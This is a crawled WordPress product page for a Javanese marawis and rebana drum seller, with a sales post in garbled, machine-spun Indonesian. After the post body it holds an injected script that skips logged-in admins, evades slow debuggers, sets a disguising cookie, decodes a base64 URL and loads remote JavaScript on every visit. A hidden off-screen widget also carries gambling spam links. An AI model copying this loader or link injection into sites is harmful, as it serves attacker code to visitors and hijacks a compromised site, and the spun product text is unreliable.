

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sentrafurniturejepara.com/distrik-marawis-terlengkap-langsung-dari-pengerajin-surabaya-wa-082223332919/
body_size: 7621
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>DISTRIK MARAWIS TERLENGKAP LANGSUNG DARI PENGERAJIN SURABAYA | WA 082223332919 &#8211; Sentra Rebana-Hadroh Jepara H.Muhsin | Pengrajin Hadroh-rebana Jepara</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sentra Rebana-Hadroh Jepara H.Muhsin | Pengrajin Hadroh-rebana Jepara &raquo; Feed" href="https://sentrafurniturejepara.com/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sentrafurniturejepara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sentrafurniturejepara.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.12' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://sentrafurniturejepara.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.12' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css'  href='https://sentrafurniturejepara.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://sentrafurniturejepara.com/wp-content/themes/twentytwentyone/style.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://sentrafurniturejepara.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.2' media='print' />
<script src='https://sentrafurniturejepara.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://sentrafurniturejepara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://sentrafurniturejepara.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sentrafurniturejepara.com/wp-json/wp/v2/posts/2850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sentrafurniturejepara.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sentrafurniturejepara.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.12" />
<link rel="canonical" href="https://sentrafurniturejepara.com/distrik-marawis-terlengkap-langsung-dari-pengerajin-surabaya-wa-082223332919/" />
<link rel='shortlink' href='https://sentrafurniturejepara.com/?p=2850' />
<link rel="alternate" type="application/json+oembed" href="https://sentrafurniturejepara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsentrafurniturejepara.com%2Fdistrik-marawis-terlengkap-langsung-dari-pengerajin-surabaya-wa-082223332919%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sentrafurniturejepara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsentrafurniturejepara.com%2Fdistrik-marawis-terlengkap-langsung-dari-pengerajin-surabaya-wa-082223332919%2F&#038;format=xml" />
<meta name="google-site-verification" content="MH3UXhElTIDkPfhdrB7L1QXc-tCoxRk7Sbq5fQcFJ-A" /></head>

<body class="post-template-default single single-post postid-2850 single-format-standard wp-embed-responsive is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://sentrafurniturejepara.com/">Sentra Rebana-Hadroh Jepara H.Muhsin | Pengrajin Hadroh-rebana Jepara</a></p>
			
			<p class="site-description">
			Sentra Rebana Produk H.Muhsin Troso Jepara : Jual Rebana &#8211; Hadroh Ukir &#8211; Bass Habib Syech &#8211; Dumbuk/Darbuka Batu -Pinggang Jepara		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-2850" class="post-2850 post type-post status-publish format-standard has-post-thumbnail hentry category-marawistam tag-distrik-marawis tag-jual-alat-musik-tardisional tag-jual-marawis-lengkap tag-jual-marawis-murah tag-jual-paket-marawis entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">DISTRIK MARAWIS TERLENGKAP LANGSUNG DARI PENGERAJIN SURABAYA | WA 082223332919</h1>		
		
			<figure class="post-thumbnail">
				<img width="1080" height="1080" src="https://sentrafurniturejepara.com/wp-content/uploads/2022/06/samroh-4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="wa.me/6282223332919" srcset="https://sentrafurniturejepara.com/wp-content/uploads/2022/06/samroh-4.jpg 1080w, https://sentrafurniturejepara.com/wp-content/uploads/2022/06/samroh-4-300x300.jpg 300w, https://sentrafurniturejepara.com/wp-content/uploads/2022/06/samroh-4-1024x1024.jpg 1024w, https://sentrafurniturejepara.com/wp-content/uploads/2022/06/samroh-4-150x150.jpg 150w, https://sentrafurniturejepara.com/wp-content/uploads/2022/06/samroh-4-768x768.jpg 768w, https://sentrafurniturejepara.com/wp-content/uploads/2022/06/samroh-4-55x55.jpg 55w" sizes="(max-width: 1080px) 100vw, 1080px" style="width:100%;height:100%;max-width:1080px;" />									<figcaption class="wp-caption-text">jual paket marawis, jual marawis lengkap, jual marawis murah, distrik marawis, jual alat musik tardisional</figcaption>
							</figure><!-- .post-thumbnail -->

					</header><!-- .entry-header -->

	<div class="entry-content">
		
<figure class="wp-block-image size-large"><a href="https://sentrafurniturejepara.com/wp-content/uploads/2022/06/samroh-4.jpg"><img loading="lazy" width="1024" height="1024" src="https://sentrafurniturejepara.com/wp-content/uploads/2022/06/samroh-4-1024x1024.jpg" alt="wa.me/6282223332919" class="wp-image-2851" srcset="https://sentrafurniturejepara.com/wp-content/uploads/2022/06/samroh-4-1024x1024.jpg 1024w, https://sentrafurniturejepara.com/wp-content/uploads/2022/06/samroh-4-300x300.jpg 300w, https://sentrafurniturejepara.com/wp-content/uploads/2022/06/samroh-4-150x150.jpg 150w, https://sentrafurniturejepara.com/wp-content/uploads/2022/06/samroh-4-768x768.jpg 768w, https://sentrafurniturejepara.com/wp-content/uploads/2022/06/samroh-4-55x55.jpg 55w, https://sentrafurniturejepara.com/wp-content/uploads/2022/06/samroh-4.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption>jual paket marawis, jual marawis lengkap, jual marawis murah, distrik marawis<a href="https://sentrafurniturejepara.com/">, jual alat musik tardisional</a></figcaption></figure>



<p>Marawis Sholawat, Marawis Banten, Marawis Allahul Kafi, Marawis Salimul Apip, Marawis Al Barokah, Marawis Al Barokah Banten, Marawis Bandung, Marawis Cirebon, Marawis Cilegon, Marawis Cianjur, Marawis Condet, Marawis Dan Hadroh, Marawis Darbuka. Alat marawis <strong>merupakan</strong> jenis “band tepuk&#8221; <strong>menggunakan</strong> perkusi <strong>menjadi</strong> <strong>indera</strong> musik utamanya. Musik satu ini <strong>mampu</strong> <strong>diklaim</strong> <strong>adonan</strong> antara <strong>indera</strong> seni Timur Tengah <strong>menggunakan</strong> budaya Betawi, <strong>&amp;</strong> <strong>pada</strong> dalamnya <strong>memiliki</strong> sisi keagamaan <strong>yg</strong> sangat kental. Itu tercermin <strong>pada</strong> <strong>aneka macam</strong> lirik lagu <strong>yg</strong> dinyanyikan <strong>yg</strong> <strong>adalah</strong> <strong>kebanggaan</strong> <strong>&amp;</strong> cinta bagi Sang Pencipta. Seni marawis hampir identik <strong>menggunakan</strong> seni sufi <strong>lantaran</strong> setiap puisi <strong>yg</strong> disampaikan berisi <strong>kebanggaan</strong> <strong>pada</strong> Rasulullah <strong>&amp;</strong> keluarganya, Wali <strong>&amp;</strong> Permintaan doa <strong>pada</strong> Allah SWT. Seni marawis <strong>terkenal</strong> <strong>pada</strong> indonesia <strong>berdasarkan</strong> jawa timur tempatnya <strong>pada</strong> plosonk pulau jawa timur <strong>yg</strong> ujung yaitu <strong>pada</strong> bondowoso. Masyarakat bondowoso sangat antusias akan belajar seni marawis. Saat ini <strong>indera</strong> musik marawis <strong>tak jarang</strong> digemari <strong>sang</strong> <strong>rakyat</strong> luar pulau jawa timur <strong>misalnya</strong> kalimantan, sualwesi, jakarta bahkan <strong>semua</strong> pulau pelosok <strong>yg</strong> <strong>terdapat</strong> <strong>pada</strong> indonesia. Seni musik marawis sangat lah unik dimana <strong>poly</strong> <strong>indera</strong> musik <strong>yg</strong> dimainkan <strong>menggunakan</strong> tempo <strong>yg</strong> cepat <strong>menggunakan</strong> <strong>poly</strong> pemain, <strong>bila</strong> <strong>terdapat</strong> <strong>galat </strong>satu pemain <strong>yg</strong> <strong>nir</strong> kompak maka akan terluhat sangat <strong>nir</strong> senada. Alat musik mawis <strong>kini poly</strong> versi radisonal, dimana alata musik marawis digabungkan <strong>menggunakan</strong> <strong>indera</strong> musik <strong>terbaru</strong> <strong>yg</strong> akan mengasilkan nada <strong>yg</strong> <strong>latif</strong> <strong>&amp;</strong> lantunan lagu <strong>yg</strong> <strong>poly</strong> versi. Di toserba pesantren menyediakan <strong>indera</strong> musik marawis <strong>menggunakan</strong> paket lengkap <strong>menggunakan</strong> penawaran harga <strong>yg</strong> realtive ramah <strong>pada</strong> kantong. Alat Musik Marawis Terdiri Dari: Hajir (Gendang Besar) Berdiameter 45 Cm Dengan Tinggi 60-70 Cm berjumlah 1 buah, Marawis (Gendang Kecil) Berdiameter 20 Cm Dengan Tinggi 19 Cm berjumlah 8 buah, Dumbuk batu Atau (Jimbe) (Sejenis Gendang Yang Berbentuk Seperti Dandang, Memiliki Diameter Yang Berbeda Pada Kedua Sisinya) 1 biji, dumbuk pinggang terbuat <strong>berdasarkan</strong> kayu <strong>menggunakan</strong> diameter 18 <strong>centimeter</strong> <strong>menggunakan</strong> tinggi 19 <strong>centimeter</strong> 1 biji, Serta Dua Potong Kayu Bulat Berdiameter Sepuluh Sentimeter. Kadang Kala Perkusi Dilengkapi Dengan Markis Atau Krecekdan Dan Symbal Yang Berdiameter Kecil. Dilengkapi <strong>menggunakan</strong> masing-masing <strong>indera</strong> <strong>terdapat</strong> tas jadi jangan <strong>risi</strong> <strong>indera</strong> <strong>nir</strong> akan lecet. Di CV. Toserba Pesantren Kami Ini Memiliki Banyak Sekali Ragam Model Dan Bentuk, Disini Anda Bisa Memesan Alat Marawis Ini Sesuai Dengan Kebutuhan Dan Keinginan Anda, Anda Tidak Perlu Takut Atau Risau Dengan Modelnya. Anda Bisa Menentukan Sendiri Model Warna Atau Model Motif Ukiran Nya. Kelebihan Dari <strong>penghasil</strong> Alat Hadroh Jepara CV. Toserba Pesantren Adalah Anda Bisa Menambahkan Ukiran Nama Atau Logo Group Sholawat Pada Masing-Masing Alat Marawis Anda, Kami Siap Memproduksikannya. Keren Tidak <strong>apabila</strong> Alat Marawis Anda Terdapat Lambang Nama Yang Melekat Pada Setiap Alat. Soal Harga Anda Jangan Khawatir Kami Akan Memberikan Harga Yang Terbaik Sesuai Anggaran Yang Anda Siapkan Dan Tentunya Free Ongkir. Oleh <strong>Lantaran</strong> Itu Kami Benar-Benar Mengutamakan Buat Anda Semua Yang Pesan Di Kami. Free ongkir <strong>spesifik</strong> <strong>wilayah</strong> jawa timur <strong>&amp;</strong> sekitar. Kami <strong>jua</strong> <strong>mendapat</strong> pembelian ecer <strong>juga</strong> grosir <strong>menggunakan</strong> harga <strong>yg</strong> relative ramah <strong>pada</strong> kantong, <strong>&amp;</strong> dapatkan promo – promo menarik <strong>pada</strong> setiap harinya Hubungi Segera : Official : Hubungi Kami Di No.Admin : Wa/Call 082223332919 <strong>BISA</strong> video call Atau Silahkan Datang Ke Showroom Kami Di : Jl. Raya Sukolegok, Dusun Suko, Suko, Kec. Sukodono, Kabupaten Sidoarjo, Jawa Timur 61258 https://g.co/kgs/uqD6MK NB: KONTEN INI TIDAK ADA MAKSUD UNTUK MERUGIKAN ORANG LAIN, KAMI MENULIS BERDARAKAN DENGAN PENGETAHUAN DAN PENGALAMAN YANG SUDAH KAMI LEWATI. TERIMA KASIH UNTUK SELALU MEMBACA KONTEN YANG KAMI TULIS. MOHON MAAF JIKA ADA PIHAK YANG DI RUGIKAN.</p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-06-22T09:49:20+07:00">June 22, 2022</time></span><span class="byline">By <a href="https://sentrafurniturejepara.com/author/udin-admin/" rel="author">Mohammad Rofiuddin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://sentrafurniturejepara.com/category/marawistam/" rel="category tag">Marawis/Tam</a> </span><span class="tags-links">Tagged <a href="https://sentrafurniturejepara.com/tag/distrik-marawis/" rel="tag">distrik marawis</a>, <a href="https://sentrafurniturejepara.com/tag/jual-alat-musik-tardisional/" rel="tag">jual alat musik tardisional</a>, <a href="https://sentrafurniturejepara.com/tag/jual-marawis-lengkap/" rel="tag">jual marawis lengkap</a>, <a href="https://sentrafurniturejepara.com/tag/jual-marawis-murah/" rel="tag">jual marawis murah</a>, <a href="https://sentrafurniturejepara.com/tag/jual-paket-marawis/" rel="tag">jual paket marawis</a></span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-2850 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sentrafurniturejepara.com/jual-paket-habsy-lengkap-dengan-tas-dan-garansi-bandung-wa-082223332919/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">JUAL PAKET HABSY LENGKAP DENGAN TAS DAN GARANSI BANDUNG | WA 082223332919</p></a></div><div class="nav-next"><a href="https://sentrafurniturejepara.com/jual-paket-habsy-jakarta-pusat-terlengkap-wa-082223332919/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">JUAL PAKET HABSY JAKARTA PUSAT TERLENGKAP | WA 082223332919</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">SLOT GACOE MAXWIN</h2><div class="textwidget custom-html-widget"><div class="rg" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;">
<a href="https://heylink.me/officialpion138/">pion138</a><br />
<a href="https://heylink.me/RTPPusat777/">PUSAT777</a><br />
<a href="https://poin606vip2.shop/">poin606</a><br />
<a href="https://heylink.me/PION368VIP/">pion368</a><br />
<a href="https://pusat777official.hair/">pusat777</a><br />
<a href="https://computerrepairdubai.com/">Pusat777 Login</a><br />
<a href="https://mez.ink/pusat777">Pusat777</a><br />
	<a href="https://hipelrlaser.com/">138klub</a>
<a href="https://138klub.net/">138klub</a>
<a href="https://138klub-ku.com/">138klub</a>
<a href="https://mariowin.it.com/">Mariowin</a>
<a href="https://heylink.me/138klub/">138klub</a>
<a href="https://ebiswa.com/">jitu99</a>
<a href="https://jitu99.it.com/">jitu99</a>
<a href="https://link.space/@dewatogel88_">dewatogel</a>
<a href="https://mez.ink/mariow">Mariowin</a>
<a href="https://mez.ink/138klub.slot">138klub</a>
<a href="https://mez.ink/138klub.site">138klub</a>
<a href="https://bio.site/7meter_">7meter</a>
<a href="https://mez.ink/_dewatogel">dewatogel</a>
<a href="https://hungwe.co.zw/js/tkw/">pbb4d</a>
<a href="https://pbb4d.pages.dev/">pbb4d</a>
</div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://sentrafurniturejepara.com/">Sentra Rebana-Hadroh Jepara H.Muhsin | Pengrajin Hadroh-rebana Jepara</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->


<div class="ht-ctc-chat style-2 desktop" style="position: fixed; bottom: 10px; right: 10px; cursor: pointer; z-index: 99999999;">
    <!-- <a href="" target="_blank" rel="noopener"> -->
        <img class="img-icon" title="WhatsApp us" style="height: 50px;" src="https://sentrafurniturejepara.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
    <!-- </a> -->
</div><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id='ht_ctc_app_js-js-extra'>
var ht_ctc_var = {"is_mobile":"no","post_title":"DISTRIK MARAWIS TERLENGKAP LANGSUNG DARI PENGERAJIN SURABAYA | WA 082223332919","is_ga_enable":"no","is_fb_an_enable":"no"};
var ht_ctc_var_chat = {"number":"6282223332919","pre_filled":"Assalaamualaikum. Mohon Info terkait Harga alat rebana jepara","show_or_hide":"hide","webandapi":""};
</script>
<script src='https://sentrafurniturejepara.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.2' id='ht_ctc_app_js-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://sentrafurniturejepara.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.2"></scr' + 'ipt>' );
</script>
<script src='https://sentrafurniturejepara.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.2' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://sentrafurniturejepara.com/wp-includes/js/wp-embed.min.js?ver=5.7.12' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	
</body>
</html>
